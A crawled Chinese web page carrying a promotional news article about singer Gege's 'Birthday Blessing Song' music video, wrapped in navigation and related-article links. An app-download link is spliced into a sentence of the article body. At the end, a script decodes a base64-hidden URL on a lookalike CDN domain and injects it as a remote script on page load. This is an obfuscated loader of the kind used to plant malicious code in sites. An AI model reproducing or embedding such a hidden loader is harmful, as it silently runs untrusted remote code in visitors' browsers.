

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/lmxw/37313919.html
body_size: 5078
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="格格携团队重金打造《生日祝福歌》MV即将惊艳上线!" />
    <meta name="description" content="今天你生日送上我祝福特别的日子有灿烂的笑容我们来相聚带着满满的关爱祝福你好运常伴——格格《生日祝福歌》  近日，著名蒙古族歌手、“新派女中音”格格在北京圆满完成由其参与创作并演唱、国内首支祝福功能性歌曲——《生日祝福歌》的mv录制拍摄工作。" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>格格携团队重金打造《生日祝福歌》MV即将惊艳上线!-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/lmxw.html">联盟新闻</a>>
        <a class="active">格格携团队重金打造《生日祝福歌》MV即将惊艳上线!</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">格格携团队重金打造《生日祝福歌》MV即将惊艳上线!</li>
            <li class="source_time"><span>2022-07-14 23:27:50</span></li>
            <div class="article_details2">
              <div>
                <p><div>
                    

                    

                    
                    
                    <section><section><section><section><section><section><section><section><section></section></section><section><section><section><p><span>今天你生日</span></p><p><span>送上我祝福</span></p><p><span>特别的日子有灿烂的笑容</span></p><p><span>我们来相聚</span></p><p><span>带着满满的关爱</span></p><p><span>祝福你好运常伴</span></p><p><br></p><p>——格格《生日祝福歌》</p></section></section></section><section><section><section><p><qqmusic></qqmusic></p></section></section></section><section><section></section></section><section><section><section><p><span>  近日，著名蒙古族歌手、“新派女中音”<span><strong>格格</strong></span>在北京圆满完成由其参与创作并演唱、国内首支祝福功能性歌曲——《生日祝福歌》的mv录制拍摄工作。<strong>整首歌曲mv设计独特新颖，内容丰富多彩，拍摄精致完美</strong>。</span></p></section></section></section><section><p></p></section><section><p></p></section><section><section><section><p><br></p></section></section></section><section><section><section><p><span><strong><span> 《生日祝福歌》</span></strong></span>是由<strong>格格作词并演唱</strong>，<strong>任斌、杜凌云</strong>等代表乐坛新生力量的制作人团队倾力打造的<strong>国内首支现代时尚流行音乐风格、老少皆宜的祝福功能性歌曲，于今年5月22日正式发行</strong>。</p></section></section></section><section><section></section></section><section><section><section><p><br></p></section></section></section><section><section><section><p>  歌曲前奏创新性地加入了为人熟知的<strong>《祝你生日快乐》童声版旋律</strong>，晨露般明澈的声音、温暖的曲风一下就把聆听者带入温暖甜蜜的气氛之中。</p></section></section></section><section><section></section></section><section><section></section></section><section><section><section><p><br></p><p>  后面的曲风突变，加入了多种流行音乐元素，节奏也变得轻快而极富律动感，加上朴实动人、朗朗上口的歌词，让人一听就喜欢，易学易会。</p></section></section></section><section><p></p></section><section><section></section></section><section><section><section><p><br></p><p>  歌曲的副歌部分温馨的歌词：“<strong>对所有的烦恼说bye~bye，对所有的快乐说 hi~ hi，亲爱的亲爱的生日快乐，每一天都精彩</strong>”加上欢快的节奏让听众在脑海中不时联想到歌曲里绽放出的阳光和欢笑，<strong><span>让它成为了国人最能代表心中美好祝愿的首选歌曲</span></strong>。</p></section></section></section><section><section></section></section><section><section><section><p><span><br></span></p><p><span> 《生日祝福歌》的出现，填补了华语乐坛中生日祝福这类功能性歌曲的空白，也<strong>为男女老少、各年龄层次的人过生日、送祝福提供了一个更好的选择</strong>。</span><br></p></section></section></section><section><section></section></section><section><section><section><p><br></p></section></section></section><section><section><section><p>  歌曲发行后便迅速获得了全国各地老百姓的喜爱和追捧，在中央电视台口碑颇好的音乐点播节目——<span><strong>《精彩音乐汇》</strong></span>中时常能看见其身影。</p></section></section></section><section><section></section></section><section><section><section><p><br></p></section></section></section><section><section><section><p>  歌曲在<strong>qq音乐、酷我音乐、酷狗音乐</strong>等音乐平台一上线，即登上各<strong>热搜版面和网络热歌、红歌推荐</strong>；在各地ktv的点唱榜排名亦十分靠前。</p></section></section></section><section><section><section><p></p><p><br></p></section></section></section><section><section><section><p>  值得一提的是，<strong><span>格格在央视化妆间根据《生日祝福歌》即兴创作的“螃蟹舞”更是刷爆了朋友圈</span></strong>！还被网红们“跳”上了微博热搜，<strong>微博话题量一度超过三千万</strong>；<strong><span>网易娱乐、乐视、爱奇艺、凤凰网、b站都予以首页推荐</span></strong>。</p></section></section></section><section><section><section><p></p><p><br></p></section></section></section><section><section><section><p>  此外，<strong><span>在“秒拍”、“快手”、“抖音”等年轻人热衷的视频<a href="http://wxk.vip.com/" style="text-decoration: underline;" target="_blank">唯享客APP下载</a>上，《生日祝福歌》也引起了极大反响</span></strong>，由于网友们的喜爱，多款应用还为格格的《生日祝福歌》及“螃蟹舞”开辟了专栏供网友们进行再创作。</p></section></section></section><section><section><section><p></p><p><br></p></section></section></section><section><section><section><p>  看粉丝和网友们如此喜爱，<strong>格格特意为歌曲制作了一个“送你《生日祝福歌》，祝你生日快乐”的创意视频</strong>。一首歌带来的火爆程度更是出乎格格意料之外！</p><p></p></section></section></section><section><section><section><p><span><br></span></p><p><span>迄今为止，<strong>歌曲已经传播了近四个月，可以说在全国各地广为传唱、国人皆知</strong>。</span><br></p></section></section></section><section><section></section></section><section><section></section></section><section><section><section><p><br></p></section></section></section><section><section><section><p>  <strong>格格此次携手其音乐创作团队斥重金倾力打造《生日祝福歌》的mv</strong>，让这首耳熟能详的歌曲变得更丰满，更利于传播和使用。</p></section></section></section><section><section></section></section><section><section></section></section><section><section><section><p><br></p></section></section></section><section><section><section><p>  拍摄过程中，创意团队采用多场景展示，特别加入了和朋友、父母、孩子一起过生日、唱《生日祝福歌》的内容设计，十分暖心甜蜜。</p></section></section></section><section><section></section></section><section><section><br></section></section><section><section><section><p>  同时，歌曲的功能性特点也得到充分展示和呈现——<span><strong>它是适合所有年龄层次的人唱的生日祝福歌曲</strong></span>。</p></section></section></section><section><p></p></section><section><section><section><p><br></p></section></section></section><section><section><section><p>此外，格格录制mv时的服装选择更是十分讲究，不同的场景选用不同风格的服装，大大加强了mv的带入感和传播性，<strong>在任何时间、任何地点过生日时拿来播放都适合</strong>。</p></section></section></section><section><section></section></section><section><section><section><p><br></p></section></section></section><section><section><section><p>相信广大老百姓一定会喜欢这个用心设计拍摄的暖心mv，期待尽早与大家见面。</p></section></section></section><section><section></section></section></section></section></section></section></section></section></section><section><section><section><p></p></section></section></section><section><section><section><p><span>万水千山总是情，只爱格格行不行</span><span>❤️</span></p></section></section></section>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/lmxw/37313672.html">【社团专题】寒亭区红歌合唱团</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313675.html">启航者老年红歌合唱团(纯公益合唱团)开课啦!</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313677.html">【推介怀仁】怀仁红歌晨唱团与北京健康之声合唱团2017重阳节联欢</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313679.html">【学知园社区】举办“爱之约合唱团红歌庆新年”活动</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313684.html">【精彩视频】花垣县老年大学红歌家园合唱团</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313686.html">通知1: 协会女子小合唱团参加红歌比赛获得佳绩</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313688.html">华益红歌合唱团选拔赛人气王投票开始啦!!(1、2批)!</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313691.html">【放歌新衡阳】衡阳县老年红歌合唱团积极备战全市老干部合唱比赛</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313693.html">跟着Find钢琴唱红歌,合唱团的姐姐阿姨们体验Find智能钢琴魅力</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313695.html">红歌大合唱 《黄水谣》(县供电公司合唱团)</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313696.html">64中合唱团2017年红歌比赛再获硚口区一等奖</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313698.html">忻州人民公园红歌合唱团《东方红》</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://gs.amazon.cn/home" >亚马逊网</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>